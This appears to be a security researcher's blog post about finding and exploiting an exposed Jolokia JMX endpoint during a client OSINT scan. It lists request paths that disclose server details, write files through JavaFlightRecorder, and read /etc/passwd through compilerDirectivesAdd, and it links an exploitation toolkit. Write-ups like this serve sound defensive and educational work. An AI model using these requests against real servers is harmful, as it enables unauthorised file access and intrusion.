Oops RCE Found!

Let me tell you a story!
2nd May 2022,
On a regular day at work and I was performing Data Breach Scan (TL;DR) for a client. After 3-4 hrs of searching & scarping internet for the target’s URLs, I came across an interesting endpoint "https://test-site.com/jolokia/list"
Usually while doing OSINT work one come across many URLs with some type of data or information disclosure like APIs, Key (ACCESS or SECRET), Tokens, etc…
But, the word “Jolokia” automatically reminds me of Jolokia's service. Jolokia is remote JMX with JSON over HTTP (TL;DR)
So, As it was an OSINT project I was good with publicly disclosed endpoints “Jolokia-list”.
A. Publicly exposed Jolokia list (Endpoint)
Locally, MBeans can be listed with /jolokia/list or with jconsole.

After spending some time on knowing the service I searched for Know vulnerabilities for the service and found the following:-
B. Jolokia-info-disclosure Vulnerability

/jolokia/read/java.lang:type=Memory /jolokia/read/JMImplementation:type=MBeanServerDelegate/ImplementationName /jolokia/read/JMImplementation:type=MBeanServerDelegate/ImplementationVendor /jolokia/read/JMImplementation:type=MBeanServerDelegate/ImplementationVersion
/jolokia/read/JMImplementation:type=MBeanServerDelegate/MBeanServerId
/jolokia/read/JMImplementation:type=MBeanServerDelegate/SpecificationName
/jolokia/read/JMImplementation:type=MBeanServerDelegate/SpecificationVendor
/jolokia/read/JMImplementation:type=MBeanServerDelegate/SpecificationVersion
Now, while doing more research I came across 2016 BlackHat USA 2016 talk on “A Journey From JNDI LDAP Manipulation to Remote Code Execution Dream Land”
At the BlackHat USA 2016 conference, representatives from HP Enterprise presented JNDI threats and provided several helpful vectors we may use to convert them into Remote Code Execution. Talk Link – Click Me
Before version 1.5.0, the proxy mode of the Jolokia service was by default open to JNDI injection. When the Jolokia agent is set up in proxy mode, an outside attacker with access to the Jolokia web endpoint can use a JNDI injection attack to remotely execute any code. The Jolokia library uses user input to start LDAP/RMI connections, making this attack possible.
Using the Jolokia service in proxy mode exposes a third-party system to remote code execution via the Jolokia endpoint. Although it is strongly advised in the literature, Jolokia as a component does not offer any authentication measures for this endpoint to safeguard the server from an arbitrary attacker.
C. Jolokia-RCE – “Jolokia Unauthenticated LFI”
I tried many things eg.
- Get help on the DiagnosticCommand
/jolokia/exec/com.sun.management:type=DiagnosticCommand/help/*
2. Get JVM Information with vmSystemProperties
/jolokia/exec/com.sun.management:type=DiagnosticCommand/vmSystemProperties
3. File writing with JavaFlightRecorder
/jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrStart/filename=!/tmp!/foo
/jolokia/exec/com.sun.management:type=DiagnosticCommand/jfrDump/name=<ID_FROM_jfrStart>
4. In the end I got success while executing File read with compilerDirectivesAdd
https://testsite.com/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd

And, I was able to exploit “Jolokia Unauthenticated LFI”
You can also use the Automated Exploitation Tool:
- Jolokia Exploitation Toolkit - https://github.com/laluka/jolokia-exploitation-toolkit
To secure your organizations from data breaches, Check out https://scan.detasecure.com/
Raghav
Experienced Security Researcher with a demonstrated history of practicing Information Security and eGovernance consulting for Government organizations/sectors. Plus he also practices Cyber Security Consulting for the information technology and services industry. Skilled in Vulnerability Assessments & Penetration Testing, Cyber Security Intelligence, and OSINT. You can reach out to him by Clicking Here.
